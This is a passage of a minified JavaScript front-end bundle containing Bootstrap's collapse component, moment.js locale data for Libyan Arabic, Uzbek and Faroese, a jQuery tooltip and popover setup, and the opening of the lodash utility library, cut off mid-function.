u="collapse",d="bs.collapse",c=`.${d}`,f={toggle:!0,parent:null},h={toggle:"boolean",parent:"(null|element)"},_=`show${c}`,p=`shown${c}`,m=`hide${c}`,y=`hidden${c}`,g=`click${c}.data-api`,v="show",w="collapse",b="collapsing",M="collapsed",L=`:scope .${w} .${w}`,k='[data-bs-toggle="collapse"]';class D extends l.A{constructor(e,t){super(e),this._isTransitioning=!1,this._config=this._getConfig(t),this._triggerArray=[];const n=s.A.find(k);for(let e=0,t=n.length;e<t;e++){const t=n[e],i=(0,r.ab)(t),a=s.A.find(i).filter((e=>e===this._element));null!==i&&a.length&&(this._selector=i,this._triggerArray.push(t))}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return f}static get NAME(){return u}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let e,t=[];if(this._config.parent){const e=s.A.find(L,this._config.parent);t=s.A.find(".collapse.show, .collapse.collapsing",this._config.parent).filter((t=>!e.includes(t)))}const n=s.A.findOne(this._selector);if(t.length){const r=t.find((e=>n!==e));if(e=r?D.getInstance(r):null,e&&e._isTransitioning)return}if(a.A.trigger(this._element,_).defaultPrevented)return;t.forEach((t=>{n!==t&&D.getOrCreateInstance(t,{toggle:!1}).hide(),e||i.A.set(t,d,null)}));const r=this._getDimension();this._element.classList.remove(w),this._element.classList.add(b),this._element.style[r]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const o=`scroll${r[0].toUpperCase()+r.slice(1)}`;this._queueCallback((()=>{this._isTransitioning=!1,this._element.classList.remove(b),this._element.classList.add(w,v),this._element.style[r]="",a.A.trigger(this._element,p)}),this._element,!0),this._element.style[r]=`${this._element[o]}px`}hide(){if(this._isTransitioning||!this._isShown())return;if(a.A.trigger(this._element,m).defaultPrevented)return;const e=this._getDimension();this._element.style[e]=`${this._element.getBoundingClientRect()[e]}px`,(0,r.qm)(this._element),this._element.classList.add(b),this._element.classList.remove(w,v);const t=this._triggerArray.length;for(let e=0;e<t;e++){const t=this._triggerArray[e],n=(0,r.g$)(t);n&&!this._isShown(n)&&this._addAriaAndCollapsedClass([t],!1)}this._isTransitioning=!0;this._element.style[e]="",this._queueCallback((()=>{this._isTransitioning=!1,this._element.classList.remove(b),this._element.classList.add(w),a.A.trigger(this._element,y)}),this._element,!0)}_isShown(e=this._element){return e.classList.contains(v)}_getConfig(e){return(e={...f,...o.A.getDataAttributes(this._element),...e}).toggle=Boolean(e.toggle),e.parent=(0,r.V6)(e.parent),(0,r.Dp)(u,e,h),e}_getDimension(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){if(!this._config.parent)return;const e=s.A.find(L,this._config.parent);s.A.find(k,this._config.parent).filter((t=>!e.includes(t))).forEach((e=>{const t=(0,r.g$)(e);t&&this._addAriaAndCollapsedClass([e],this._isShown(t))}))}_addAriaAndCollapsedClass(e,t){e.length&&e.forEach((e=>{t?e.classList.remove(M):e.classList.add(M),e.setAttribute("aria-expanded",t)}))}static jQueryInterface(e){return this.each((function(){const t={};"string"==typeof e&&/show|hide/.test(e)&&(t.toggle=!1);const n=D.getOrCreateInstance(this,t);if("string"==typeof e){if(void 0===n[e])throw new TypeError(`No method named "${e}"`);n[e]()}}))}}a.A.on(document,g,k,(function(e){("A"===e.target.tagName||e.delegateTarget&&"A"===e.delegateTarget.tagName)&&e.preventDefault();const t=(0,r.ab)(this);s.A.find(t).forEach((e=>{D.getOrCreateInstance(e,{toggle:!1}).toggle()}))})),(0,r.L0)(D);const T=D},2353:function(e,t,n){!function(e){"use strict";var t={1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",0:"0"},n=function(e){return 0===e?0:1===e?1:2===e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5},r={s:["أقل من ثانية","ثانية واحدة",["ثانيتان","ثانيتين"],"%d ثوان","%d ثانية","%d ثانية"],m:["أقل من دقيقة","دقيقة واحدة",["دقيقتان","دقيقتين"],"%d دقائق","%d دقيقة","%d دقيقة"],h:["أقل من ساعة","ساعة واحدة",["ساعتان","ساعتين"],"%d ساعات","%d ساعة","%d ساعة"],d:["أقل من يوم","يوم واحد",["يومان","يومين"],"%d أيام","%d يومًا","%d يوم"],M:["أقل من شهر","شهر واحد",["شهران","شهرين"],"%d أشهر","%d شهرا","%d شهر"],y:["أقل من عام","عام واحد",["عامان","عامين"],"%d أعوام","%d عامًا","%d عام"]},i=function(e){return function(t,i,a,o){var s=n(t),l=r[e][n(t)];return 2===s&&(l=l[i?0:1]),l.replace(/%d/i,t)}},a=["يناير","فبراير","مارس","أبريل","مايو","يونيو","يوليو","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر"];e.defineLocale("ar-ly",{months:a,monthsShort:a,weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/‏M/‏YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم عند الساعة] LT",nextDay:"[غدًا عند الساعة] LT",nextWeek:"dddd [عند الساعة] LT",lastDay:"[أمس عند الساعة] LT",lastWeek:"dddd [عند الساعة] LT",sameElse:"L"},relativeTime:{future:"بعد %s",past:"منذ %s",s:i("s"),ss:i("s"),m:i("m"),mm:i("m"),h:i("h"),hh:i("h"),d:i("d"),dd:i("d"),M:i("M"),MM:i("M"),y:i("y"),yy:i("y")},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:6,doy:12}})}(n(5093))},2398:(e,t,n)=>{"use strict";function r(){var e=navigator.userAgentData;return null!=e&&e.brands&&Array.isArray(e.brands)?e.brands.map((function(e){return e.brand+"/"+e.version})).join(" "):navigator.userAgent}n.d(t,{A:()=>r})},2421:(e,t,n)=>{"use strict";n.r(t);n(2305),n(4927),n(9913),n(4957),n(252);var r=n(4692),i=n.n(r);try{window.$=window.jQuery=i(),i()((function(){i()('[data-bs-toggle="popover"]').popover(),i()('[data-bs-toggle="popover-custom"]').popover({content:i()(".popover-custom")}),i()('[data-bs-toggle="tooltip"]').tooltip(),i()("html").on("mouseup",(function(e){var t=i()(e.target);i()(".popover").length&&(t.closest(".popover").length||i()(".popover").popover("hide"))}))}))}catch(e){}},2475:function(e,t,n){!function(e){"use strict";e.defineLocale("uz-latn",{months:"Yanvar_Fevral_Mart_Aprel_May_Iyun_Iyul_Avgust_Sentabr_Oktabr_Noyabr_Dekabr".split("_"),monthsShort:"Yan_Fev_Mar_Apr_May_Iyun_Iyul_Avg_Sen_Okt_Noy_Dek".split("_"),weekdays:"Yakshanba_Dushanba_Seshanba_Chorshanba_Payshanba_Juma_Shanba".split("_"),weekdaysShort:"Yak_Dush_Sesh_Chor_Pay_Jum_Shan".split("_"),weekdaysMin:"Ya_Du_Se_Cho_Pa_Ju_Sha".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"D MMMM YYYY, dddd HH:mm"},calendar:{sameDay:"[Bugun soat] LT [da]",nextDay:"[Ertaga] LT [da]",nextWeek:"dddd [kuni soat] LT [da]",lastDay:"[Kecha soat] LT [da]",lastWeek:"[O'tgan] dddd [kuni soat] LT [da]",sameElse:"L"},relativeTime:{future:"Yaqin %s ichida",past:"Bir necha %s oldin",s:"soniya",ss:"%d soniya",m:"bir daqiqa",mm:"%d daqiqa",h:"bir soat",hh:"%d soat",d:"bir kun",dd:"%d kun",M:"bir oy",MM:"%d oy",y:"bir yil",yy:"%d yil"},week:{dow:1,doy:7}})}(n(5093))},2477:function(e,t,n){!function(e){"use strict";e.defineLocale("fo",{months:"januar_februar_mars_apríl_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan_feb_mar_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_"),weekdays:"sunnudagur_mánadagur_týsdagur_mikudagur_hósdagur_fríggjadagur_leygardagur".split("_"),weekdaysShort:"sun_mán_týs_mik_hós_frí_ley".split("_"),weekdaysMin:"su_má_tý_mi_hó_fr_le".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D. MMMM, YYYY HH:mm"},calendar:{sameDay:"[Í dag kl.] LT",nextDay:"[Í morgin kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[Í gjár kl.] LT",lastWeek:"[síðstu] dddd [kl] LT",sameElse:"L"},relativeTime:{future:"um %s",past:"%s síðani",s:"fá sekund",ss:"%d sekundir",m:"ein minuttur",mm:"%d minuttir",h:"ein tími",hh:"%d tímar",d:"ein dagur",dd:"%d dagar",M:"ein mánaður",MM:"%d mánaðir",y:"eitt ár",yy:"%d ár"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},2543:function(e,t,n){var r;e=n.nmd(e),function(){var i,a="Expected a function",o="__lodash_hash_undefined__",s="__lodash_placeholder__",l=16,u=32,d=64,c=128,f=256,h=1/0,_=9007199254740991,p=NaN,m=4294967295,y=[["ary",c],["bind",1],["bindKey",2],["curry",8],["curryRight",l],["flip",512],["partial",u],["partialRight",d],["rearg",f]],g="[object Arguments]",v="[object Array]",w="[object Boolean]",b="[object Date]",M="[object Error]",L="[object Function]",k="[object GeneratorFunction]",D="[object Map]",T="[object Number]",E="[object Object]",Y="[object Promise]",S="[object RegExp]",x="[object Set]",O="[object String]",A="[object Symbol]",P="[object WeakMap]",j="[object ArrayBuffer]",C="[object DataView]",H="[object Float32Array]",R="[object Float64Array]",W="[object Int8Array]",I="[object Int16Array]",U="[object Int32Array]",N="[object Uint8Array]",F="[object Uint8ClampedArray]",q="[object Uint16Array]",B="[object Uint32Array]",$=/\b__p \+= '';/g,z=/\b(__p \+=) '' \+/g,K=/(__e\(.*?\)|\b__t\)) \+\n'';/g,V=/&(?:amp|lt|gt|quot|#39);/g,G=/[&<>"']/g,J=RegExp(V.source),Z=RegExp(G.source),Q=/<%-([\s\S]+?)%>/g,X=/<%([\s\S]+?)%>/g,ee=/<%=([\s\S]+?)%>/g,te=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,ne=/^\w*$/,re=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,ie=/[\\^$.*+?()[\]{}|]/g,ae=RegExp(ie.source),oe=/^\s+/,se=/\s/,le=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,ue=/\{\n\/\* \[wrapped with (.+)\] \*/,de=/,? & /,ce=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,fe=/[()=,{}\[\]\/\s]/,he=/\\(\\)?/g,_e=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,pe=/\w*$/,me=/^[-+]0x[0-9a-f]+$/i,ye=/^0b[01]+$/i,ge=/^\[object .+?Constructor\]$/,ve=/^0o[0-7]+$/i,we=/^(?:0|[1-9]\d*)$/,be=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Me=/($^)/,Le=/['\n\r\u2028\u2029\\]/g,ke="\\ud800-\\udfff",De="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",Te="\\u2700-\\u27bf",Ee="a-z\\xdf-\\xf6\\xf8-\\xff",Ye="A-Z\\xc0-\\xd6\\xd8-\\xde",Se="\\ufe0e\\ufe0f",xe="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Oe="['’]",Ae="["+ke+"]",Pe="["+xe+"]",je="["+De+"]",Ce="\\d+",He="["+Te+"]",Re="["+Ee+"]",We="[^"+ke+xe+Ce+Te+Ee+Ye+"]",Ie="\\ud83c[\\udffb-\\udfff]",Ue="[^"+ke+"]",Ne="(?:\\ud83c[\\udde6-\\uddff]){2}",Fe="[\\ud800-\\udbff][\\udc00-\\udfff]",qe="["+Ye+"]",Be="\\u200d",$e="(?:"+Re+"|"+We+")",ze="(?:"+qe+"|"+We+")",Ke="(?:['’](?:d|ll|m|re|s|t|ve))?",Ve="(?:['’](?:D|LL|M|RE|S|T|VE))?",Ge="(?:"+je+"|"+Ie+")"+"?",Je="["+Se+"]?",Ze=Je+Ge+("(?:"+Be+"(?:"+[Ue,Ne,Fe].join("|")+")"+Je+Ge+")*"),Qe="(?:"+[He,Ne,Fe].join("|")+")"+Ze,Xe="(?:"+[Ue+je+"?",je,Ne,Fe,Ae].join("|")+")",et=RegExp(Oe,"g"),tt=RegExp(je,"g"),nt=RegExp(Ie+"(?="+Ie+")|"+Xe+Ze,"g"),rt=RegExp([qe+"?"+Re+"+"+Ke+"(?="+[Pe,qe,"$"].join("|")+")",ze+"+"+Ve+"(?="+[Pe,qe+$e,"$"].join("|")+")",qe+"?"+$e+"+"+Ke,qe+"+"+Ve,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Ce,Qe].join("|"),"g"),it=RegExp("["+Be+ke+De+Se+"]"),at=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,ot=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],st=-1,lt={};lt[H]=lt[R]=lt[W]=lt[I]=lt[U]=lt[N]=lt[F]=lt[q]=lt[B]=!0,lt[g]=lt[v]=lt[j]=lt[w]=lt[C]=lt[b]=lt[M]=lt[L]=lt[D]=lt[T]=lt[E]=lt[S]=lt[x]=lt[O]=lt[P]=!1;var ut={};ut[g]=ut[v]=ut[j]=ut[C]=ut[w]=ut[b]=ut[H]=ut[R]=ut[W]=ut[I]=ut[U]=ut[D]=ut[T]=ut[E]=ut[S]=ut[x]=ut[O]=ut[A]=ut[N]=ut[F]=ut[q]=ut[B]=!0,ut[M]=ut[L]=ut[P]=!1;var dt={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},ct=parseFloat,ft=parseInt,ht="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,_t="object"==typeof self&&self&&self.Object===Object&&self,pt=ht||_t||Function("return this")(),mt=t&&!t.nodeType&&t,yt=mt&&e&&!e.nodeType&&e,gt=yt&&yt.exports===mt,vt=gt&&ht.process,wt=function(){try{var e=yt&&yt.require&&yt.require("util").types;return e||vt&&vt.binding&&vt.binding("util")}catch(e){}}(),bt=wt&&wt.isArrayBuffer,Mt=wt&&wt.isDate,Lt=wt&&wt.isMap,kt=wt&&wt.isRegExp,Dt=wt&&wt.isSet,Tt=wt&&wt.isTypedArray;function Et(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function Yt(e,t,n,r){for(var i=-1,a=null==e?0:e.length;++i<a;){var o=e[i];t(r,o,n(o),e)}return r}function St(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}function xt(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function Ot(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(!t(e[n],n,e))return!1;return!0}function At(e,t){for(var n=-1,r=null==e?0:e.length,i=0,a=[];++n<r;){var o=e[n];t(o,n,e)&&(a[i++]=o)}return a}function Pt(e,t){return!!(null==e?0:e.length)&&qt(e,t,0)>-1}function jt(e,t,n){for(var r=-1,i=null==e?0:e.length;++r<i;)if(n(t,e[r]))return!0;return!1}function Ct(e,t){for(var n=-1,r=null==e?0:e.length,i=Array(r);++n<r;)i[n]=t(e[n],n,e);return i}function Ht(e,t){for(var n=-1,r=t.length,i=e.length;++n<r;)e[i+n]=t[n];return e}function Rt(e,t,n,r){var i=-1,a=null==e?0:e.length;for(r&&a&&(n=e[++i]);++i<a;)n=t(n,e[i],i,e);return n}function Wt(e,t,n,r){var i=null==e?0:e.length;for(r&&i&&(n=e[--i]);i--;)n=t(n,e[i],i,e);return n}function It(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}var Ut=Kt("length");function Nt(e,t,n){var r;return n(e,(function(e,n,i){if(t(e,n,i))return r=n,!1})),r}function Ft(e,t,n,r){for(var i=e.length,a=n+(r?1:-1);r?a--:++a<i;)if(t(e[a],a,e))return a;return-1}function qt(e,t,n){return t==t?function(e,t,n){var r=n-1,i=e.length;for(;++r<i;)if(e[r]===t)return r;return-1}(e,t,n):Ft(e,$t,n)}function Bt(e,t,n,r){for(var i=n-1,a=e.length;++i<a;)if(r(e[i],t))return i;return-1}function $t(e){return e!=e}function zt(e,t){var n=null==e?0:e.length;return n?Jt(e,t)/n:p}function Kt(e){return function(t){return null==t?i:t[e]}}function Vt(e){return function(t){return null==e?i:e[t]}}function Gt(e,t,n,r,i){return i(e,(function(e,i,a){n=r?(r=!1,e):t(n,e,i,a)})),n}function Jt(e,t){for(var n,r=-1,a=e.length;++r<a;){var o=t(e[r]);o!==i&&(n=n===i?o:n+o)}return n}function Zt(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}function Qt(e){return e?e.slice(0,mn(e)+1).replace(oe,""):e}function Xt(e){return function(t){return e(t)}}function en(e,t){return Ct(t,(function(t){return e[t]}))}function tn(e,t){return e.has(t)}function nn(e,t){for(var n=-1,r=e.length;++n<r&&qt(t,e[n],0)>-1;);return n}function rn(e,t){for(var n=e.length;n--&&qt(t,e[n],0)>-1;);return n}var an=Vt({À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"}),on=Vt({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function sn(e){return"\\"+dt[e]}function ln(e){return it.test(e)}function un(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}function dn(e,t){return function(n){return e(t(n))}}function cn(e,t){for(var n=-1,r=e.length,i=0,a=[];++n<r;){var o=e[n];o!==t&&o!==s||(e[n]=s,a[i++]=n)}return a}function fn(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}function hn(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=[e,e]})),n}function _n(e){return ln(e)?function(e){var t=nt.lastIndex=0;for(;nt.test(e);)++t;return t}(e):Ut(e)}function pn(e){return ln(e)?function(e){return e.match(nt)||[]}(e):function(e){return e.split("")}(e)}function mn(e){for(var t=e.length;t--&&se.test(e.charAt(t)););return t}var yn=Vt({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var gn=function e(t){var n,r=(t=null==t?pt:gn.defaults(pt.Object(),t,gn.pick(pt,ot))).Array,se=t.Date,ke=t.Error,De=t.Function,Te=t.Math,Ee=t.Object,Ye=t.RegExp,Se=t.String,xe=t.TypeError,Oe=r.prototype,Ae=De.prototype,Pe=Ee.prototype,je=t["__core-js_shared__"],Ce=Ae.toString,He=Pe.hasOwnProperty,Re=0,We=(n=/[^.]+$/.exec(je&&je.keys&&je.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",Ie=Pe.toString,Ue=Ce.call(Ee),Ne=pt._,Fe=Ye("^"+Ce.call(He).replace(ie,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),qe=gt?t.Buffer:i,Be=t.Symbol,$e=t.Uint8Array,ze=qe?qe.allocUnsafe:i,Ke=dn(Ee.getPrototypeOf,Ee),Ve=Ee.create,Ge=Pe.propertyIsEnumerable,Je=Oe.splice,Ze=Be?Be.isConcatSpreadable:i,Qe=Be?Be.iterator:i,Xe=Be?Be.toStringTag:i,nt=function(){try{var e=fa(Ee,"defineProperty");return e({},"",{}),e}catch(e){}}(),it=t.clearTimeout!==pt.clearTimeout&&t.clearTimeout,dt=se&&se.now!==pt.Date.now&&se.now,ht=t.setTimeout!==pt.setTimeout&&t.setTimeout,_t=Te.ceil,mt=Te.floor,yt=Ee.getOwnPropertySymbols,vt=qe?qe.isBuffer:i,wt=t.isFinite,Ut=Oe.join,Vt=dn(Ee.keys,Ee),vn=Te.max,wn=Te.min,bn=se.now,Mn=t.parseInt,Ln=Te.random,kn=Oe.reverse,Dn=fa(t,"DataView"),Tn=fa(t,"Map"),En=fa(t,"Promise"),Yn=fa(t,"Set"),Sn=fa(t,"WeakMap"),xn=fa(Ee,"create"),On=Sn&&new Sn,An={},Pn=Wa(Dn),jn=Wa(Tn),Cn=Wa(En),Hn=Wa(Yn),Rn=Wa(Sn),Wn=Be?Be.prototype:i,In=Wn?Wn.valueOf:i,Un=Wn?Wn.toString:i;function Nn(e){if(ns(e)&&!$o(e)&&!(e instanceof $n)){if(e instanceof Bn)return e;if(He.call(e,"__wrapped__"))return Ia(e)}return new Bn(e)}var Fn=function(){function e(){}return function(t){if(!ts(t))return{};if(Ve)return Ve(t);e.prototype=t;var n=new e;return e.prototype=i,n}}();function qn(){}function Bn(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=i}function $n(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=m,this.__views__=[]}function zn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Kn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Vn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Gn(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new Vn;++t<n;)this.add(e[t])}function Jn(e){var t=this.__data__=new Kn(e);this.size=t.size}function Zn(e,t){var n=$o(e),r=!n&&Bo(e),i=!n&&!r&&Go(e),a=!n&&!r&&!i&&ds(e),o=n||r||i||a,s=o?Zt(e.length,Se):[],l=s.length;for(var u in e)!t&&!He.call(e,u)||o&&("length"==u||i&&("offset"==u||"parent"==u)||a&&("buffer"==u||"byteLength"==u||"byteOffset"==u)||va(u,l))||s.push(u);return s}function Qn(e){var t=e.length;return t?e[Gr(0,t-1)]:i}function Xn(e,t){return Ca(xi(e),lr(t,0,e.length))}function er(e){return Ca(xi(e))}function tr(e,t,n){(n!==i&&!No(e[t],n)||n===i&&!(t in e))&&or(e,t,n)}function nr(e,t,n){var r=e[t];He.call(e,t)&&No(r,n)&&(n!==i||t in e)||or(e,t,n)}function rr(e,t){for(var n=e.length;n--;)if(No(e[n][0],t))return n;return-1}function ir(e,t,n,r){return hr(e,(function(e,i,a){t(r,e,n(e),a)})),r}function ar(e,t){return e&&Oi(t,As(t),e)}function or(e,t,n){"__proto__"==t&&nt?nt(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function sr(e,t){for(var n=-1,a=t.length,o=r(a),s=null==e;++n<a;)o[n]=s?i:Es(e,t[n]);return o}function lr(e,t,n){return e==e&&(n!==i&&(e=e<=n?e:n),t!==i&&(e=e>=t?e:t)),e}function ur(e,t,n,r,a,o){var s,l=1&t,u=2&t,d=4&t;if(n&&(s=a?n(e,r,a,o):n(e)),s!==i)return s;if(!ts(e))return e;var c=$o(e);if(c){if(s=function(e){var t=e.length,n=new e.constructor(t);t&&"string"==typeof e[0]&&He.call(e,"index")&&(n.index=e.index,n.input=e.input);return n}(e),!l)return xi(e,s)}else{var f=pa(e),h=f==L||f==k;if(Go(e))return ki(e,l);if(f==E||f==g||h&&!a){if(s=u||h?{}:ya(e),!l)return u?function(e,t){return Oi(e,_a(e),t)}(e,function(e,t){return e&&Oi(t,Ps(t),e)}(s,e)):function(e,t){return Oi(e,ha(e),t)}(e,ar(s,e))}else{if(!ut[f])return a?e:{};s=function(e,t,n){var r=e.constructor;switch(t){case j:return Di(e);case w:case b:return new r(+e);case C:return function(e,t){var n=t?Di(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n);case H:case R:case W:case I:case U:case N:case F:case q:case B:return Ti(e,n);case D:return new r;case T:case O:return new r(e);case S:return function(e){var t=new e.constructor(e.source,pe.exec(e));return t.lastIndex=e.lastIndex,t}(e);case x:return new r;case A:return i=e,In?Ee(In.call(i)):{}}var i}(e,f,l)}}o||(o=new Jn);var _=o.get(e);if(_)return _;o.set(e,s),ss(e)?e.forEach((function(r){s.add(ur(r,t,n,r,e,o))})):rs(e)&&e.forEach((function(r,i){s.set(i,ur(r,t,n,i,e,o))}));var p=c?i:(d?u?aa:ia:u?Ps:As)(e);return St(p||e,(function(r,i){p&&(r=e[i=r]),nr(s,i,ur(r,t,n,i,e,o))})),s}function dr(e,t,n){var r=n.length;if(null==e)return!r;for(e=Ee(e);r--;){var a=n[r],o=t[a],s=e[a];if(s===i&&!(a in e)||!o(s))return!1}return!0}function cr(e,t,n){if("function"!=typeof e)throw new xe(a);return Oa((function(){e.apply(i,n)}),t)}function fr(e,t,n,r){var i=-1,a=Pt,o=!0,s=e.length,l=[],u=t.length;if(!s)return l;n&&(t=Ct(t,Xt(n))),r?(a=jt,o=!1):t.length>=200&&(a=tn,o=!1,t=new Gn(t));e:for(;++i<s;){var d=e[i],c=null==n?d:n(d);if(d=r||0!==d?d:0,o&&c==c){for(var f=u;f--;)if(t[f]===c)continue e;l.push(d)}else a(t,c,r)||l.push(d)}return 